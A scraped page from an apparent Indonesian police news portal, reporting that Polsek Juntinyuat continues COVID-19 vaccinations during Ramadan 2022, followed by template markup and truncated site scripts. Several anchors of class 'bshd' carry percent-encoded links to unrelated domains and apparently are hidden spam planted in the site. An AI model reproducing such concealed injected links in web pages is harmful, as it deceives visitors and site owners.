<p><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s1280/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s16000/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg" /></a></b></div><b><br />TRIBRATANEWSPOLRESINDRAMAYU,-----</b>--- Program vaksinasi dosis satu, dua dan ke-tiga (booster) di wilayah Kecamatan Juntinyuat, Kabupaten Indramayu, kendati bulan puasa layanan vaksinasi di fasilitas Kantor Desa sampai Puskesmas tetap berjalan normal.<p></p><p><br /></p><p>Kapolsek Juntinyuat, Iptu Dedi Wahyudi mewakili Kapolres Indramayu, AKBP M Lukman Syarif menyampaikan, selama bulan suci Ramadan Polsek Juntinyuat jajaran Polres Indramayu Polda Jabar tetap menggencarkan percepatan vaksinasi. Hal itu dilakukannya agar di Hari Raya Idul fitri mendatang, seluruh masyarakat tetap terjaga imunitasnya, sehingga terhindar dari penularan Covid-19.</p><p><br /></p><p>&#8220;Di bulan Ramadan ini, kami juga diperintahkan oleh Kapolri, untuk terus berupaya mengejar target, agar masyarakat benar-benar dinyatakan aman dari Covid-19,&#8221; ujar Kapolsek didampingi Kasi Humas Polres Indramayu, Iptu Didi Wahyudi, Rabu (13/4/2022).</p><p><br /></p><p>Kapolsek memastikan, vaksinasi tetap digelar baik di waktu siang maupun malam hari setelah Shalat tarawih.</p><p><br /></p><p>Seperti kita ketahui bersama, sesuai Fatwa MUI bahwa melaksanakan vaksinasi dibulan Ramadhan tidak membatalkan puasa, untuk itu kami tetap membuka gerai vaksinasi untuk melayani masyarakat yang ingin vaksin sampai dosis 1, 2 dan 3 atau booster tersedia.</p><p><br /></p><p>&#8220;Artinya, meskipun bulan suci Ramadhan layanan vaksinasi di Kecamatan Juntinyuat tetap buka seperti biasa dan tidak berubah. Terutama untuk mempercepat cakupan vaksinasi booster di masyarakat,&#8221; pungkasnya.</p><p><br /></p><p><b>ANDRI/HMS RES IMYU</b></p>
</div>
<a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/gujarat/ahmedabad'>Ahmedabad</a>
</div>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat' rel='tag'>Polsek Juntinyuat</a>
</div>
<div class='post-share'>
<ul class='share-a social color'>
<li class='share-label'><span class='sl'><i></i></span></li>
<li class='facebook has-span'><a class='bi-facebook sl window-open' href='https://www.facebook.com/sharer.php?u=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='bi-twitter sl window-open' href='https://twitter.com/intent/tweet?url=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='bi-whatsapp sl window-open' href='https://api.whatsapp.com/send?text=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi | https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='WhatsApp'></a></li>
<li class='email'><a class='bi-email sl window-open' href='mailto:?subject=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi&body=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='Email'></a></li>
<li class='show-more'><button aria-label='Tampilkan selengkapnya' class='sl'></button></li>
</ul>
</div>
</div>
</article>
<div class='post-footer flex-col'>
<div class='related-wrap'>
<div class='widget-title related-title'>
<h3 class='title'>Baca Berita Lainnya</h3>
<a class='title-link' href='/search/label/Polsek Juntinyuat'>Lihat semua</a>
</div>
<div class='widget-content'>
<span class='related-tag' data-id='443552233827625026' data-label='Polsek Juntinyuat'></span>
</div><a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/telangana/hyderabad'>Hyderabad</a>
</div>
<div class='blog-post-comments' data-shortcode='$type={facebook}'>
<script type='text/javascript'>var disqus_shortname="probloggertemplates",disqus_blogger_current_url="https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html",disqus_blogger_homepage_url="https://www.tribratanewspolresindramayu.com/",disqus_blogger_canonical_homepage_url="https://www.tribratanewspolresindramayu.com/";</script>
<a name='comments'></a>
<section class='comments threaded flex-col' data-embed='true' data-num-comments='0' id='comments'>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-link post-nav-newer-link' href='https://www.tribratanewspolresindramayu.com/2022/04/tekan-kejahatan-di-bulan-puasa-polsek.html'>
Lebih baru
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.tribratanewspolresindramayu.com/2022/04/tinjau-vaksinasi-kapolsek-jatibarang.html'>
Lebih lama
</a>
</div>
</div>
</div>
<div class='bshd'>
<a href='//mr%6aaz.%63om'>Mr%6aaz</a>
<a href='//so%68anish%61rma.%63om'>Sohani</a>
<a href='//zo%79apat%65l.%63om'>Zoya</a>
<a href='//ok%64ud.%63om'>Okdud</a>
</div>
</div></div>
<div class='section' id='related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$results={6}' data-version='2' id='HTML51'>
</div></div>
</main>
<aside class='sidebar-wrap is-sticky'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget SocialLinks' data-version='2' id='LinkList1'>
<div class='widget-title'><h3 class='title'>Follow Us</h3></div>
<div class='widget-content'>
<ul class='social color'>
<li class='facebook'><a class='bi-facebook' data-text='true' href='https://www.facebook.com/share/18QDbhJoyQ/' rel='nofollow noopener' target='_blank' title='facebook'>
</a></li>
<li class='twitter'><a class='bi-twitter' data-text='true' href='https://twitter.com/' rel='nofollow noopener' target='_blank' title='twitter'>
</a></li>
<li class='instagram'><a class='bi-instagram' data-text='true' href='https://' rel='nofollow noopener' target='_blank' title='instagram'>
</a></li>
<li class='youtube'><a class='bi-youtube' data-text='true' href='https://www.youtube.com/' rel='nofollow noopener' target='_blank' title='youtube'>
</a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Top Minggu Ini</h3></div>
<div class='widget-content'>
<div class='popular-items'>
<div class='post card cs'>
<a class='entry-inner' href='https://www.tribratanewspolresindramayu.com/2023/09/perjudian-togel-online-terungkap-pelaku.html'>
<div class='entry-thumbnail'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJdk6ow3WZyVYW9QuO5DV69TwW_2ylVimpyNld9ruCKgKuvRVlZsIg_1hitodKc8delwI436adQPt8I3oM_Gfs9F5NnKtbS_rOMrkUk7Gsy-PrJZgz-BWzDESVvYpITHavWTL-C5Mw7Y-jAVu11yGT8oTxDoasjOOnbPJ1-afir2MOoCNXXz9aVtnxrLZk/w72-h72-p-k-no-nu/WhatsApp%20Image%202023-09-22%20at%2021.40.43.jpeg'></div>
</div>
<div class='entry-header'>
<h2 class='entry-title'>
 Perjudian Togel Online Terungkap, Pelaku Ditangkap Langsung Unit Reskrim Polsek Anjatan di Teras Rumah
</h2>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2023-09-22T21:43:00+07:00'>September 22, 2023</time></span>
</div>
</div>
</a>
</div>
<div class='popular-list'>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/polsek-krangkeng-sigap-bantu-korban.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHkm3rPlBK0PxUpoY1gMrp5ybxCXBQ3fIqsG1XM5OFnPHiVmGDJKjwYiH0Ffm1OM62VsBmRVf9LXALjjXnwA56WDBdLE64n08EcCUv0SvOwXxWYsvNS5r4uGaUcHJMrSRwbAygPL5XmdYW9btPs7XWgwUx4XaMJ1HobDookxPNA6r3k-9K_Exh9LbLsCIK/w72-h72-p-k-no-nu/Krangkeng%20(1).jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/polsek-krangkeng-sigap-bantu-korban.html'>Polsek Krangkeng Sigap Bantu Korban Kecelakaan Beruntun di Jalan Umum Desa Srengseng</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-20T10:47:00+07:00'>Januari 20, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/keterangan-polisi-soal-perempuan.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEickSBeBjzrpZWFPuBJlbgYPe-dD4qiCWfDfoh0QYzyI3NNFXurVOso7uHetQreUNRcmuaIWw4U9BkHGl3mGR7Cs57Ooifn5xrT0YURSXVV5gmCHvzEvCLJnOgaxsJJPbc0UufFemsRMzoM2WcPcjCdVrmeefIwoxckLjCOefM0rb6Jzu_c1K4_JrCTt36d/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-15%20at%2009.24.26.jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/keterangan-polisi-soal-perempuan.html'>Keterangan Polisi Soal Perempuan Meninggal Tertemper KA di Cikedung Indramayu</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-15T10:40:00+07:00'>Januari 15, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/polres-indramayu-lakukan-assessment.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-qdr6-x6oK6FoG9JGz8uy4TfkepeG_d-VFqt6jZzspdqxxQU4ha0k5OSlk-KgyRim8zNMuR5_B5QcP5de4oaq9H7WS3fecydg9p-RWEOR3UOC4xBAdNpGzRr2EaobbpQntsGDMwBZLUG2lSpMsiUjBm5Ml8Hf0z43wJf8CMCkcSVKM51ZvldWy6izJErx/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-16%20at%2015.53.07%20(2).jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/polres-indramayu-lakukan-assessment.html'>Polres Indramayu Lakukan Assessment Jalur dan Penentuan Pos Operasi Ketupat 2026</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-16T16:19:00+07:00'>Januari 16, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/minggu-pagi-di-gereja-juntikebon-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4U8YEo_hi_IkUZDxihbafIzmplRhZeJ03e0dB3zrXSKRMr_th5h1KwT9wmyvDrdeB3t9a_tR8WuiQNeH_5a_1htWa6RK9YlHLOFIF8NP92pQ0KCB8M5GkVPfC2Wi_dku8szMX8A6dlhQg_zOiCVVrxIDrYMcWM5EU_pCXpH5mVNtQlYYtiRYfLfUVowpM/w72-h72-p-k-no-nu/Junti%20(3).jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/minggu-pagi-di-gereja-juntikebon-polsek.html'>Minggu Pagi di Gereja Juntikebon, Polsek Juntinyuat Tak Sekadar Jaga Ibadah tapi Juga Dengar Curhat Jemaat</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-18T13:20:00+07:00'>Januari 18, 2026</time></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget getPosts' data-version='2' id='HTML9'>
<div class='widget-title'><h3 class='title'>Berita Terbaru</h3></div>
<div class='widget-content' data-shortcode='{getPosts}'></div>
</div>
</div>
</aside>
</div>
</div>
</section>
<footer class='site-footer'>
<div class='footer flex-c'>
<div class='container'>
<div class='footer-sections'>
<div class='footer-info section' id='footer-info' name='Footer Info'><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo' href='https://www.tribratanewspolresindramayu.com/' rel='home'>
<img alt='Portal Berita Resmi Polres Indramayu' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' height='266' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' width='909'>
</img>
</a>
<p class='excerpt'>Situs Resmi Polres Indramayu</p>
</div><div class='widget SocialLinks' data-version='2' id='LinkList203'>
<ul class='social color'>
<li class='facebook'><a class='bi-facebook' href='https://www.facebook.com/probloggertemplates' rel='nofollow noopener' target='_blank' title='facebook'>
</a></li>
<li class='twitter'><a class='bi-twitter' href='https://twitter.com/probtemplates' rel='nofollow noopener' target='_blank' title='twitter'>
</a></li>
<li class='youtube'><a class='bi-youtube' href='https://www.youtube.com/probloggertemplates?sub_confirmation=1' rel='nofollow noopener' target='_blank' title='youtube'>
</a></li>
<li class='instagram'><a class='bi-instagram' href='https://probloggertemplates.com' rel='nofollow noopener' target='_blank' title='instagram'>
</a></li>
</ul>
</div></div>
<div class='footer-widgets section' id='footer-widgets' name='Footer Widgets'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'><h3 class='title'>Berita Polsek Terpopuler</h3></div>
<div class='widget-content'>
<ul class='list-style'>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat'>Polsek Juntinyuat</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Sliyeg'>Polsek Sliyeg</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Lohbener'>Polsek Lohbener</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Balongan'>Polsek Balongan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Kedokanbunder'>Polsek Kedokanbunder</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Sindang'>Polsek Sindang</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Cantigi'>Polsek Cantigi</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Jatibarang'>Polsek Jatibarang</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Losarang'>Polsek Losarang</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Indramayu'>Polsek Indramayu</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Patrol'>Polsek Patrol</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Krangkeng'>Polsek Krangkeng</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Cikedung'>Polsek Cikedung</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Lelea'>Polsek Lelea</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Pasekan'>Polsek Pasekan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Arahan'>Polsek Arahan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Gantar'>Polsek Gantar</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20%20Karangampel'>Polsek  Karangampel</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Gabuswetan'>Polsek Gabuswetan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Haurgeulis'>Polsek Haurgeulis</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Bongas'>Polsek Bongas</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Anjatan'>Polsek Anjatan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Kroya'>Polsek Kroya</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20kandanghaur'>Polsek kandanghaur</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Karangampel'>Polsek Karangampel</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Arahan.'>Polsek Arahan.</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Kandanghuar'>Polsek Kandanghuar</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polse%20Juntinyuat'>Polse Juntinyuat</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Jajaran'>Polsek Jajaran</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Karangamp'>Polsek Karangamp</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container flex-sb'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text50'>
Supported by - <a href="https://www.tribratanewspolresindramayu.com/">Humas Polres Indramayu</a>
</div></div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div class='site-overlay'>
<div class='overlay-bg'></div>
<div class='main-search'>
<div class='form'>
<label class='label' for='mys'>
<div class='loader'><svg viewBox='0 0 50 50'><circle cx='25' cy='25' fill='none' r='20' stroke='currentColor' stroke-linecap='round' stroke-width='2.8'></circle></svg></div>
</label>
<input autocomplete='off' class='input' id='mys' placeholder='Telusuri' type='text' value=''/>
<button aria-label='Close Search' class='close'>ESC</button>
</div>
<div class='search-content'>
<div class='search-results'></div>
</div>
</div>
<div class='share-modal'>
<div class='modal-header'>
<span class='title'>Bagikan ke aplikasi lainnya</span>
<button aria-label='Tampilkan lebih sedikit' class='hide-modal'></button>
</div>
<ul class='share-b social color'>
<li class='facebook'><a class='bi-facebook window-open' href='https://www.facebook.com/sharer.php?u=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='Facebook'></a></li>
<li class='twitter'><a class='bi-twitter window-open' href='https://twitter.com/intent/tweet?url=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='Twitter'></a></li>
<li class='whatsapp'><a class='bi-whatsapp window-open' href='https://api.whatsapp.com/send?text=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi | https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='bi-pinterest window-open' href='https://www.pinterest.com/pin/create/button/?url=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s16000/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg&description=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi' rel='nofollow noopener' title='Pinterest'></a></li>
<li class='linkedin'><a class='bi-linkedin window-open' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html&title=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi' rel='nofollow noopener' title='LinkedIn'></a></li>
<li class='reddit'><a class='bi-reddit window-open' href='https://reddit.com/submit?url=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html&title=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi' rel='nofollow noopener' title='Reddit'></a></li>
<li class='telegram'><a class='bi-telegram window-open' href='https://telegram.me/share/url?url=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html&text=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi' rel='nofollow noopener' title='Telegram'></a></li>
<li class='email'><a class='bi-email window-open' href='mailto:?subject=Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi&body=https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='nofollow noopener' title='Email'></a></li>
</ul>
<div class='modal-footer'>
<span class='title'>Salin
Tautan Pos</span>
<div class='copy-link'>
<input readonly='readonly' value='https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html'/>
<button aria-label='Salin' class='btn'>Salin</button>
</div>
</div>
</div>
<div class='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<button aria-label='Hide Menu' class='hide-mobile-menu'></button>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu'></div>
<div class='mm-footer flex-col'></div>
</div>
</div>
<button aria-label='Back To Top' class='to-top btn'></button>
</div>
<!-- Hidden Widgets -->
<div class='hidden section' id='hidden'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nama' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nama' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Pesan *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Pesan *' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit btn' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
<!-- Site Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<!-- Site Scripts -->
<script type='text/javascript'>
//<![CDATA[
var a;"use strict";!function(e){e.fn.pbtMenu=function(){return this.each(function(){let t=e(this),s=t.find("a"),n=s.length;function o(e,t,s,n){for(let o=0;o<t;o++){let i=e.eq(o),r=i.text();"_"!==r.charAt(0)&&"_"===e.eq(o+1).text().charAt(0)&&(n=i.parent()).append(`<ul class="ul sub sm-${s}"/>`),"_"===r.charAt(0)&&i.text(r.replace("_","")).parent().appendTo(n.children(`.sm-${s}`))}}o(s,n,1),o(s,n,2),t.find(".sub").parent("li").addClass("has-sub"),t.children(".widget").addClass("is-ready")})}}(jQuery),function(e){e.fn.pbtToc=function(t){return this.each(function(){var s,n,o=[e(this)],i=this.tagName,r=0;n=(s=e.extend({content:"body",headings:"h1,h2,h3"},t)).headings.split(","),e(s.content).find(s.headings).attr("id",function(t,s){return s||function(e){0===e.length&&(e="?");for(var t=e.replace(/[^a-zA-Z ]/g,"").replace(/\s+/g,"_"),s="",n=1;null!==document.getElementById(t+s);)s="_"+n++;return t+s}(e(this).text())}).each(function(t,s){if(""!=(t=e(this)).text().trim()){if((s=e.map(n,function(e,s){return t.is(e)?s:void 0})[0])>r){var l=o[0].children("li").last()[0];l&&o.unshift(e("<"+i+"/>").appendTo(l))}else o.splice(0,Math.min(r-s,Math.max(o.length-1,0)));e("<li/>").appendTo(o[0]).append(e("<a/>").text(t.text()).attr("href","#"+t.attr("id"))),r=s}})})}}(jQuery),function(e){e.fn.pbtLazy=function(t){return t=e.extend({onScroll:!0},t),this.each(function(){let s=e(this),n=e(window),o=s.width()>=1?s.width():1,i=s.height()>=1?s.height():1,r="w"+Math.round(o+o/10)+"-h"+Math.round(i+i/10)+"-p-k-no-nu-rw",l="",c=s.data("src");if(c.match("resources.blogblog.com")&&(c="undefined"!=typeof noThumbnail?noThumbnail:pbt.noThumb),c.match("/img/a")||c.match("/blogger_img_proxy")){let d=c.split("=");c=(c.match("=")?d[0]:c)+"=w72-h72-p-k-no-nu"}function h(){let e=new Image;e.onload=function(){s.attr("style",`background-image:url('${this.src}')`).addClass("pbt-lazy")},e.src=l}c.match("/blogger_img_proxy")&&c.match("testonly")&&(c=c.replace("-testonly.",".")),l=c.match("w72-h72-p-k-no-nu")?c.match("=")?c.replace("=w72-h72-p-k-no-nu","="+r):c.replace("/w72-h72-p-k-no-nu","/"+r):c,!0==t.onScroll?n.on("load resize scroll",function e(){n.scrollTop()+n.height()>=s.offset().top&&(n.off("load resize scroll",e),h())}).trigger("scroll"):n.on("load",function e(){n.off("load",e),h()}).trigger("load")})}}(jQuery),(a=jQuery).fn.replaceText=function(e,t,s){return this.each(function(){var n,o,i=this.firstChild,r=[];if(i)do 3===i.nodeType&&(o=(n=i.nodeValue).replace(e,t))!==n&&(!s&&/</.test(o)?($(i).before(o),r.push(i)):i.nodeValue=o);while(i=i.nextSibling);r.length&&$(r).remove()})},function(e,t){var s,n;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(s=(e=e||self).Cookies,(n=e.Cookies=t()).noConflict=function(){return e.Cookies=s,n})}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var n in s)e[n]=s[n]}return e}return function t(s,n){function o(t,o,i){if("undefined"!=typeof document){"number"==typeof(i=e({},n,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var l in i)i[l]&&(r+="; "+l,!0!==i[l]&&(r+="="+i[l].split(";")[0]));return document.cookie=t+"="+s.write(o,t)+r}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var i=t[o].split("="),r=i.slice(1).join("=");try{var l=decodeURIComponent(i[0]);if(n[l]=s.read(r,l),e===l)break}catch(c){}}return e?n[e]:n}},remove:function(t,s){o(t,"",e({},s,{expires:-1}))},withAttributes:function(s){return t(this.converter,e({},this.attributes,s))},withConverter:function(s){return t(e({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(s)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});const $w=$(window),$d=$(document),$h=$("html"),$b=$("body"),$loader='<div class="loader"><svg viewBox="0 0 50 50"><circle stroke-width="2.8" cx="25" cy="25" fill="none" r="20" stroke="currentColor" stroke-linecap="round"></circle></svg></div>';function getAttr(e,t){let s=e.split("$"),n=/([^{\}]+(?=}))/g,o=s.length;for(let i=0;i<o;i++){let 